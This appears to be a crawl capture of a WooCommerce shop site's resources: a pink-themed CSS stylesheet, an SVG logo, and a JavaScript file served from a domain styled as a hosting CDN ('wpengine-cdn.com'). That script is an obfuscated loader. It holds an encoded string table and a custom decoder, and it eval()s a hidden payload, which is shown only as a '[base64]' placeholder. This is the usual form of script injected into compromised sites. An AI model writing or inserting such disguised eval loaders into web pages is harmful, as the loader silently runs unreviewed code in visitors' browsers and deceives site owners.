
.button-primary, input[type='reset'], input.secondary[type='button'], input.secondary[type='reset'], input.secondary[type='submit'], input[type='button'], input[type='submit'], button[type='submit'], .page .edit-link a.post-edit-link, .scrollup, .wc-proceed-to-checkout .button, .woocommerce-cart .return-to-shop a, .wishlist_table .product-add-to-cart a.button, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button, .widget_shopping_cart .buttons .button, .elementor-button-primary .elementor-button-link, .elementor-widget-opal-button .elementor-button-link {
    background-color: #F2E4EC !important;
    color: #94225c;
    border: none;
}

.btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .load-more-wrap a:hover, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active, input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, a.button:not(:disabled):not(.disabled):active, button:not(:disabled):not(.disabled):active[type=submit], swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before, .btn-secondary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .post-navigation .nav-links .nav-links-inner a:hover:before, .entry-footer .social-share-block a:hover, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    border-color: #F4A5B87F;
    background: #F4A5B87F;
}

ul.products li.product .woocommerce-loop-product__title a, ul.products li.product h2 a, ul.products li.product h3 a {
    color: #777;
    font-size: 14px;
    font-weight: 500;
}


.load-more-wrap a:hover, .btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .single-product div.product form.cart .quantity-box .minus:hover, .single-product div.product form.cart .quantity-box .plus:hover, button:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .single-product div.product form.cart .quantity-box .plus:focus, .single-product div.product form.cart .quantity-box .minus:focus, .yith-woocompare-widget a.compare:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover, .elementor-widget-opal-button-contact7 .elementor-button:hover, #back-to-top:hover, .product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare, .elementor-widget-opal-button .elementor-button, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    background-color: #0000;
}


.load-more-wrap a:hover, .btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .single-product div.product form.cart .quantity-box .minus:hover, .single-product div.product form.cart .quantity-box .plus:hover, button:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .single-product div.product form.cart .quantity-box .plus:focus, .single-product div.product form.cart .quantity-box .minus:focus, .yith-woocompare-widget a.compare:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover, .elementor-widget-opal-button-contact7 .elementor-button:hover, #back-to-top:hover, .product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare, .elementor-widget-opal-button .elementor-button, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    background-color: rgba(254, 231, 239, 0.7) !important;
    box-shadow: 0 4px 6px rgba(254, 231, 239, 0.1);
}

.load-more-wrap a:hover, .btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .single-product div.product form.cart .quantity-box .minus:hover, .single-product div.product form.cart .quantity-box .plus:hover, button:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .single-product div.product form.cart .quantity-box .plus:focus, .single-product div.product form.cart .quantity-box .minus:focus, .yith-woocompare-widget a.compare:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover, .elementor-widget-opal-button-contact7 .elementor-button:hover, #back-to-top:hover, .product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare, .elementor-widget-opal-button .elementor-button, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    background-color: rgba(254, 231, 239, 0.7) !important;
    box-shadow: 0 4px 6px rgba(254, 231, 239, 0.1);
}


.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:before {
    color: #962760;
}

.btn-primary:hover, a.button:hover, button:hover[type=submit] {
    color: #fff;
    background-color: #962760;
    border-color: #962760;
}

[class*=hint--]:after {
    background: #F6A6BB;
    color: #962760 !important;
    padding: 8px 10px;
    font-size: 12px;
    font-family: Poppins,sans-serif;
    font-weight: 300;
    line-height: 12px;
    white-space: nowrap;
}


.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before {
    color: #94225C;
}


.musthaves a{
    background: linear-gradient(135deg, #E94C89, #F46BA6) !important;
    transform: translateY(-2px);
    box-shadow: 0 10px 20px rgba(233, 76, 137, 0.45);
    color: #fff !important;
    border-radius: 50px;
	  font-weight: 700 !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 9524
content:
var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe50c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe50c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",50,"gCptrfNky",9,2,51))

--- FILE ---
content_type: image/svg+xml
request_url: https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg
body_size: 3503
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 852 264" style="enable-background:new 0 0 852 264;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#92225C;}
	.st1{fill:#F4A4B9;}
</style>
<g>
	<path class="st0" d="M391.1,220.8L391.1,220.8c2.5-4.1,1.1-9.5-3.2-11.8c-2.7-1.5-5.4-3.1-8.1-4.9c-5.8-3.8-11.2-10.1-15.4-17.7
		c-4.1-7.5-6.6-15.7-7-23c-0.7-13.8,2-27.9,7.9-40.7l17-36.8c1.3-2.7,1-5.9-0.7-8.4c-1.6-2.3-4.3-3.6-7.1-3.6h-0.2
		c-3.3,0-6.3,1.9-7.6,4.9c-17.6,37.9-33,63.9-45.8,77.3c-10.3,10.7-16.3,10.7-19.9,10.7c-3.6,0-6.5-0.5-8.6-1.5
		c-1.5-0.7-2.5-1.6-3.3-2.8c-2.1-3.3-2.2-9.4-0.3-17c1.7-6.9,4.3-12.4,4.4-12.5c0-0.1,0.1-0.1,0.1-0.2L311.6,93
		c1.2-2.3,2.3-4.6,3.5-7c2-4.2,0.3-9.2-3.9-11.3c-1.4-0.7-2.9-0.9-4.4-0.8c-0.1,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0
		c-0.1,0-0.1,0-0.2,0c-2.8,0.3-5.4,2.1-6.7,4.8l-3.2,6.9c-16.3,32.5-30.6,55.6-42.5,68.6c-11.3,12.4-17.5,12.4-19.8,12.4
		c-6.1,0-10-1.4-11.8-4.2c-2.1-3.3-2.2-9.4-0.3-17c1.6-6.8,4.3-12.3,4.4-12.5l23.2-47.3c1.3-2.6,1.1-5.7-0.4-8.2
		c-1.5-2.5-4.2-4-7.2-4h-0.3c-4.1,0-7.5,2.9-8.3,6.8l-22.1,45.2c0,0,0,0,0,0c-0.1,0.3-3.4,7-5.5,15.5c-3.1,12.6-2.4,22.8,2.3,30.3
		c2.5,4,6,7,10.4,9.1c4.4,2,9.6,3.1,15.7,3.1c5.1,0,9.9-1.2,14.8-3.7c5.7-2.9,11.4-7.5,17.5-14.2c1.5-1.7,3.1-3.5,4.6-5.4l0,0
		c0.6,4.1,1.9,7.8,3.8,11c2.5,4,6,7.1,10.4,9.1c4.4,2,9.6,3.1,15.7,3.1c0.1,0,0.1,0,0.2,0c8.3,0,18.6-1.9,32-15.9
		c2.4-2.5,4.9-5.4,7.4-8.6c0,1.7,0.1,3.5,0.1,5.2c0.5,9.7,3.7,20.4,9,30.1c5.5,10.1,12.7,18.3,20.9,23.7c3.1,2.1,6.2,3.9,9.4,5.7
		C383.9,226,388.8,224.6,391.1,220.8z"/>
	<path class="st0" d="M516.9,182.6c11.3-24.4,20.6-42.5,29.4-57.1c10-16.7,19.7-29.7,29.6-39.6c21.1-21.1,45.3-30.5,78.4-30.5
		c4.7,0,8.4-3.8,8.4-8.4s-3.8-8.4-8.4-8.4c-19.2,0-35.7,2.9-50.7,8.8c-14.6,5.8-27.6,14.5-39.7,26.6c-6.4,6.4-12.7,13.8-18.9,22.4
		c-1.4-13.4-7.2-24.3-17.4-31.9c-3.7-2.8-9-2.1-11.8,1.7c-2.8,3.7-2.1,9,1.7,11.8c4.6,3.5,7.7,7.9,9.4,13.5
		c1.5,4.7,1.9,10.3,1.3,16.5c-1.1,10.9-5.1,20.1-5.3,20.7l0,0l0,0c0,0,0,0,0,0l0,0l0,0c0,0,0,0,0,0l-21.6,46.9
		c-1.2,2.6-1,5.7,0.6,8.1c1.6,2.4,4.2,3.9,7.1,3.9h0.3C512.6,187.5,515.5,185.6,516.9,182.6z"/>
	<path class="st0" d="M831.6,158.4c-3.5-3.1-8.8-2.7-11.9,0.8c-15.9,18.2-42.2,21.4-58.6,14c-5.3-2.4-9.4-5.8-11.9-9.9
		c-2.7-4.5-3.7-9.8-2.9-16c0.6-4.9,1.7-9.3,3.1-13.2c8.4,10.2,20,15.5,34.2,15.5c18.4,0,29.9-6.9,36.3-12.7c8.3-7.5,13-17.8,13-28.1
		c0-8.5-3.2-16.2-9-21.9c-6.2-6.1-14.9-9.2-25.2-9.2c-13.8,0-29.5,6.3-42,16.8c-7,6-12.9,13-17.4,21.1c-5,8.9-8.3,18.9-9.7,29.6
		c-1.3,9.9,0.5,19.2,5.2,27c4.3,7,11,12.8,19.4,16.5c5.9,2.6,12.3,4.3,19.3,4.9c2,0.2,4,0.3,6.1,0.3c4.9,0,9.8-0.5,14.7-1.5
		c7.2-1.5,14.1-4.1,20.4-7.6c6.8-3.8,12.7-8.6,17.7-14.3C835.5,166.8,835.1,161.5,831.6,158.4z M767.6,107.3
		c9.4-7.9,21.3-12.9,31.1-12.9c5.8,0,10.5,1.5,13.5,4.5c3.2,3.1,3.9,7.1,3.9,9.8c0,5.6-2.7,11.3-7.5,15.6
		c-4.2,3.8-11.9,8.3-24.9,8.3c-6.4,0-11.7-1.5-16.1-4.6c-3.6-2.5-6.7-6.2-9.2-11C761.4,113.1,764.6,109.8,767.6,107.3z"/>
	<path class="st0" d="M446.6,192.3c7.2-1.5,14.1-4.1,20.4-7.6c6.8-3.8,12.7-8.6,17.7-14.3c3.1-3.5,2.7-8.8-0.8-11.9
		c-3.5-3.1-8.8-2.7-11.9,0.8c-15.9,18.2-42.2,21.4-58.6,14c-5.3-2.4-9.4-5.8-11.9-9.9c-2.7-4.5-3.7-9.8-2.9-16
		c0.6-4.9,1.7-9.3,3.1-13.2c8.4,10.2,20,15.5,34.2,15.5c18.4,0,29.9-6.9,36.3-12.7c8.3-7.5,13-17.8,13-28.1c0-8.5-3.2-16.2-9-21.9
		c-6.2-6.1-14.9-9.2-25.2-9.2c-13.8,0-29.5,6.3-42,16.8c-7,6-12.9,13-17.4,21.1c-5,8.9-8.3,18.9-9.7,29.6c-1.3,9.9,0.5,19.2,5.2,27
		c4.3,7,11,12.8,19.4,16.5c5.9,2.6,12.3,4.3,19.3,4.9c2,0.2,4,0.3,6.1,0.3C436.8,193.8,441.7,193.3,446.6,192.3z M419.8,107.3
		c9.4-7.9,21.3-12.9,31.1-12.9c5.8,0,10.5,1.5,13.5,4.5c3.2,3.1,3.9,7.1,3.9,9.8c0,5.6-2.7,11.3-7.5,15.6
		c-4.2,3.8-11.9,8.3-24.9,8.3c-6.4,0-11.7-1.5-16.1-4.6c-3.6-2.5-6.7-6.2-9.2-11C413.7,113.1,416.9,109.8,419.8,107.3z"/>
	<path class="st0" d="M464.5,62.6L464.5,62.6c3.2,2.1,7.5,1.6,10.2-1.1c0.7-0.7,1.5-1.5,2.3-2.4c4.7-5.1,7.9-11.2,9.3-17.6
		c1-4.6-1.9-9-6.5-10c-4.6-1-9,1.9-10,6.5c-0.9,4.1-4.1,8.8-7.2,12.6C459.4,54.4,460.3,60,464.5,62.6z"/>
	<path class="st0" d="M249.9,203.6c-3.9-2.6-9.1-1.5-11.7,2.4c-8.4,12.7-20.4,20.2-29,24.2c-9.8,4.6-19.5,6.7-24.3,6.7
		c-11,0-20.4-1.7-27.7-5.1c-6.3-2.9-11.1-6.9-14.7-12.2c-1.1-1.6-2-3.2-2.8-4.9c4.1-4.3,8.1-9.2,12.1-14.5
		c7.5-10,14.9-21.8,22.5-35.9c12.9-23.7,21-44.7,24.1-62.3c3-17,1.4-31-4.9-41.5c-3.8-6.4-9.3-11.4-16.2-14.6
		c-6.2-2.9-13.5-4.4-21.6-4.4c-14.4,0-28.7,5-42.4,14.9c-11.3,8.2-22,19.4-31.7,33.5C73.4,101.6,66.3,115,61,128.4
		c-5,12.6-7.8,24.2-8.1,32.6c-0.2,7,1.2,13.2,4,18.5c2.8,5.2,7.1,9.4,12.3,12c4.3,2.2,9.1,3.2,14.1,3.2c8.9,0,18.4-3.4,26.8-10.1
		c2-1.6,4.9-4.4,8-7.9c-0.7,7.5-0.7,14.5-0.1,21.1c0.4,4.3,1.1,8.4,2.1,12.2c-1.2,1-2.3,2-3.5,3c-7.3,6-14.7,10.3-22.7,13.1
		c-8,2.9-16.4,4.3-25.7,4.3c-15.4,0-27.3-4.7-35.5-13.9c-7.6-8.6-11.9-21.2-12.7-36.6c-0.7-14.4,1.8-30.8,7.3-47.4
		C33,115.7,41.5,99,52,84.3c11.3-15.7,24.4-28.6,38.8-38.2c15.7-10.4,32.4-16.5,49.7-18.1c4.6-0.4,8-4.6,7.6-9.2s-4.6-8-9.2-7.6
		c-20.1,1.9-39.4,8.9-57.4,20.9c-16.2,10.7-30.7,25-43.2,42.4c-11.5,16-20.8,34.3-26.9,52.9c-6.1,18.5-8.9,37-8.1,53.4
		c0.4,9.3,2,17.9,4.7,25.5c2.9,8.2,7,15.4,12.2,21.4c5.6,6.3,12.5,11.2,20.4,14.5c8.2,3.4,17.5,5.1,27.7,5.1
		c22.1,0,41.3-6.8,58.6-20.8c0.5,0.8,1,1.7,1.6,2.5c5.3,7.9,12.6,14,21.6,18.1c9.6,4.4,21.3,6.6,34.8,6.6c13.7,0,48.2-9.4,67.4-38.5
		C254.9,211.4,253.8,206.1,249.9,203.6z M134.8,194.5c-0.6-8.6,0.2-17.3,1.3-24.6c2.7-17,8.1-30.6,8.1-30.7
		c1.7-4.3-0.4-9.2-4.7-10.9c-1-0.4-2.1-0.6-3.1-0.6c-3.3,0-6.5,2-7.8,5.3c-2.1,5.2-7.3,13.3-14.1,22.1c-6.3,8.2-12.3,14.6-14.6,16.4
		c-4.2,3.3-8.7,5.4-13.1,6.2c-3.7,0.6-7.1,0.2-9.8-1.2c-4.8-2.4-7.3-7.7-7.1-15c0.2-6.5,2.7-16.3,6.9-26.9
		c4.8-12.2,11.3-24.4,18.8-35.2c8.6-12.5,17.9-22.3,27.7-29.4c10.8-7.8,21.7-11.7,32.6-11.7c5.6,0,10.4,0.9,14.3,2.8
		c3.9,1.8,6.8,4.4,8.9,8c4.1,6.8,5,17.2,2.8,30c-2.8,15.8-10.3,35-22.3,57.2c-7.3,13.4-14.2,24.4-21.2,33.8
		C137.1,191.6,135.9,193.1,134.8,194.5z"/>
	<path class="st0" d="M840.6,39h-89.4l8-16c2.1-4.2,0.4-9.2-3.8-11.3c-4.2-2.1-9.2-0.4-11.3,3.8L732.4,39h-40.6
		c-4.7,0-8.4,3.8-8.4,8.4s3.8,8.4,8.4,8.4H724l-10.8,21.8c-0.2,0.4-0.5,0.7-0.6,1.1c-0.4,0.8-0.8,1.6-1.2,2.5L697,110
		c-11.5,21.6-22.1,37.4-32.1,47.9c-0.5,0.4-1,0.8-1.5,1.3c-0.7,0.8-1.5,1.6-2.2,2.4c-2.5,2.4-4.9,4.3-7.3,6
		c-15.6,10.6-35.7,11.7-49.1,5.6c-5.3-2.4-9.4-5.8-11.9-9.9c-2.7-4.5-3.7-9.8-2.9-16c0.6-4.9,1.7-9.3,3.1-13.2
		c8.4,10.2,20,15.5,34.2,15.5c18.4,0,29.9-6.9,36.3-12.7c8.3-7.5,13-17.8,13-28.1c0-8.5-3.2-16.2-9-21.9c-6.2-6.1-14.9-9.2-25.2-9.2
		c-13.8,0-29.5,6.3-42,16.8c-7,6-12.9,13-17.4,21.1c-5,8.9-8.3,18.9-9.7,29.6c-1.3,9.9,0.5,19.2,5.2,27c4.3,7,11,12.8,19.4,16.5
		c5.9,2.6,12.3,4.3,19.3,4.9c2,0.2,4,0.3,6.1,0.3c1.3,0,2.6,0,3.8-0.1h0c0.6,0.1,1.2,0.1,1.7,0c8.6-0.8,15.7-2.5,22.4-5.3
		c4.4-1.9,8.6-4.3,12.8-7.3c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0.3-0.2,0.4-0.3c0,0,0,0,0.1,0c2.9-2.1,5.7-4.4,8.2-6.9c0,0,0,0,0,0
		c0.6-0.5,1.2-1.1,1.7-1.7c3.8-3.8,7.6-8.2,11.5-13.2c0,1.8,0.1,3.6,0.1,5.4c0.5,9.7,3.7,20.4,9,30.1c5.5,10.1,12.7,18.3,20.9,23.7
		c12.5,8.3,26.3,13.4,41,15.4c4.5,0.6,9.1,0.9,13.7,0.9c7.5,0,15.1-0.8,22.8-2.3c12.2-2.4,22.2-6.3,28.7-9.2
		c4.3-1.9,5.9-7.1,3.6-11.2l-0.5-0.9c-2-3.5-6.4-4.9-10-3.2c-5.6,2.5-14.6,6-25.4,8.1c-10.7,2.1-21,2.4-30.9,1.1
		c-12.1-1.6-23.4-5.9-33.6-12.7c-5.8-3.8-11.2-10.1-15.4-17.7c-4.1-7.5-6.6-15.7-7-23c-0.7-13.8,2-27.9,7.9-40.7l17-36.8
		c0.2-0.5,0.4-1,0.5-1.5L742.8,56h97.8c4.7,0,8.4-3.8,8.4-8.4C849,42.8,845.2,39,840.6,39z M611.3,107.3
		c9.4-7.9,21.3-12.9,31.1-12.9c5.8,0,10.5,1.5,13.5,4.5c3.2,3.1,3.9,7.1,3.9,9.8c0,5.6-2.7,11.3-7.5,15.6
		c-4.2,3.8-11.9,8.3-24.9,8.3c-6.4,0-11.7-1.5-16.1-4.6c-3.6-2.5-6.7-6.2-9.2-11C605.2,113.1,608.4,109.8,611.3,107.3z"/>
	<path class="st1" d="M384.3,60.1l1.3,0.7l1.3-0.4c12.1-4.2,28.2-15,32.5-24.9c2-3.9,1.6-8-0.9-10.9c-1.7-2.6-4.6-4.3-8.2-4.6
		c-7.4-0.8-14.4,4.8-15.2,5.5c-0.2-0.6-4-7.5-11.1-8.2c-3.2-0.3-7.2,0.6-10.2,2.8c-4,2.3-6.6,6.1-6.8,10.2
		C365.7,40.3,375.1,53.7,384.3,60.1z"/>
	<g>
		<path class="st1" d="M416.6,241.7c-1.8,0-3.2,0.6-4.3,1.7c-1.1,1.1-1.6,2.6-1.6,4.3c0,1.8,0.6,3.2,1.7,4.3
			c1.1,1.1,2.5,1.7,4.2,1.7c1.8,0,3.2-0.6,4.3-1.7c1.1-1.1,1.7-2.6,1.7-4.3c0-1.8-0.6-3.2-1.7-4.3
			C419.8,242.2,418.3,241.7,416.6,241.7z"/>
		<path class="st1" d="M446.8,243.6c-2.2,0-4-0.8-5.4-2.5c-1.4-1.7-2.1-3.9-2.1-6.6c0-2.7,0.7-4.9,2.1-6.6c1.4-1.7,3.2-2.5,5.4-2.5
			c3.1,0,5.6,1.3,7.4,3.9l9-5.2c-1.6-2.8-3.9-5-6.8-6.6c-2.9-1.6-6.3-2.3-10-2.3c-3.9,0-7.2,0.8-10.2,2.4c-2.9,1.6-5.2,3.9-6.9,6.8
			s-2.4,6.3-2.4,10.2c0,3.8,0.8,7.1,2.4,10c1.6,2.9,3.9,5.1,6.8,6.7c2.9,1.6,6.3,2.4,10.2,2.4c4,0,7.5-0.8,10.4-2.4
			c3-1.6,5.2-3.8,6.7-6.7l-9.1-5.2C452.6,242.2,450.2,243.6,446.8,243.6z"/>
		<path class="st1" d="M496.1,217.5c-3.1-1.6-6.7-2.4-10.8-2.4c-4.1,0-7.7,0.8-10.8,2.4c-3.1,1.6-5.5,3.9-7.2,6.7s-2.5,6.2-2.5,10
			c0,3.9,0.8,7.2,2.5,10.1c1.7,2.9,4.1,5.1,7.2,6.7c3.1,1.6,6.7,2.4,10.8,2.4c4.1,0,7.7-0.8,10.8-2.4c3.1-1.6,5.5-3.8,7.2-6.7
			c1.7-2.9,2.6-6.3,2.6-10.1c0-3.8-0.9-7.2-2.6-10C501.7,221.4,499.2,219.1,496.1,217.5z M491.3,241.3c-1.5,1.7-3.5,2.6-5.9,2.6
			c-2.4,0-4.4-0.9-5.8-2.6c-1.5-1.7-2.2-4-2.2-6.8c0-2.8,0.7-5,2.2-6.7c1.5-1.7,3.4-2.6,5.8-2.6c2.4,0,4.4,0.9,5.9,2.6
			c1.5,1.7,2.3,4,2.3,6.7C493.5,237.3,492.8,239.6,491.3,241.3z"/>
		<path class="st1" d="M562.5,215.1c-3.1,0-5.7,0.7-8,2.1c-2.2,1.4-4,3.5-5.2,6.3c-0.9-2.6-2.5-4.7-4.7-6.2
			c-2.2-1.5-4.8-2.2-7.9-2.2c-2.7,0-5.1,0.6-7.2,1.7c-2.1,1.1-3.7,2.8-5,5v-6.2h-12.3v37.6h12.3v-18.6c0-2.5,0.6-4.5,1.9-6.1
			c1.3-1.6,3-2.4,5.2-2.4c1.9,0,3.4,0.6,4.5,1.8c1.1,1.2,1.7,2.9,1.7,5v20.2h12.4v-18.6c0-2.5,0.6-4.5,1.9-6.1
			c1.3-1.6,3-2.4,5.2-2.4c1.9,0,3.4,0.6,4.5,1.8c1.1,1.2,1.7,2.9,1.7,5v20.2H576v-23.7c0-4.4-1.2-7.9-3.7-10.5
			C569.8,216.3,566.6,215.1,562.5,215.1z"/>
		<path class="st1" d="M588.2,241.7c-1.8,0-3.2,0.6-4.3,1.7c-1.1,1.1-1.6,2.6-1.6,4.3c0,1.8,0.6,3.2,1.7,4.3
			c1.1,1.1,2.5,1.7,4.2,1.7c1.8,0,3.2-0.6,4.3-1.7c1.1-1.1,1.7-2.6,1.7-4.3c0-1.8-0.6-3.2-1.7-4.3
			C591.4,242.2,589.9,241.7,588.2,241.7z"/>
		<path class="st1" d="M618.3,243.6c-2.2,0-4-0.8-5.4-2.5c-1.4-1.7-2.1-3.9-2.1-6.6c0-2.7,0.7-4.9,2.1-6.6c1.4-1.7,3.2-2.5,5.4-2.5
			c3.1,0,5.6,1.3,7.4,3.9l9-5.2c-1.6-2.8-3.9-5-6.8-6.6c-2.9-1.6-6.3-2.3-10-2.3c-3.9,0-7.2,0.8-10.2,2.4c-2.9,1.6-5.2,3.9-6.9,6.8
			s-2.4,6.3-2.4,10.2c0,3.8,0.8,7.1,2.4,10c1.6,2.9,3.9,5.1,6.8,6.7c2.9,1.6,6.3,2.4,10.2,2.4c4,0,7.5-0.8,10.4-2.4
			c3-1.6,5.2-3.8,6.7-6.7l-9.1-5.2C624.2,242.2,621.8,243.6,618.3,243.6z"/>
		<path class="st1" d="M667.7,217.5c-3.1-1.6-6.7-2.4-10.8-2.4s-7.7,0.8-10.8,2.4c-3.1,1.6-5.5,3.9-7.2,6.7s-2.5,6.2-2.5,10
			c0,3.9,0.8,7.2,2.5,10.1c1.7,2.9,4.1,5.1,7.2,6.7c3.1,1.6,6.7,2.4,10.8,2.4s7.7-0.8,10.8-2.4c3.1-1.6,5.5-3.8,7.2-6.7
			c1.7-2.9,2.6-6.3,2.6-10.1c0-3.8-0.9-7.2-2.6-10C673.2,221.4,670.8,219.1,667.7,217.5z M662.8,241.3c-1.5,1.7-3.5,2.6-5.9,2.6
			c-2.4,0-4.4-0.9-5.8-2.6c-1.5-1.7-2.2-4-2.2-6.8c0-2.8,0.7-5,2.2-6.7c1.5-1.7,3.4-2.6,5.8-2.6c2.4,0,4.4,0.9,5.9,2.6
			c1.5,1.7,2.3,4,2.3,6.7C665.1,237.3,664.3,239.6,662.8,241.3z"/>
	</g>
</g>
</svg>
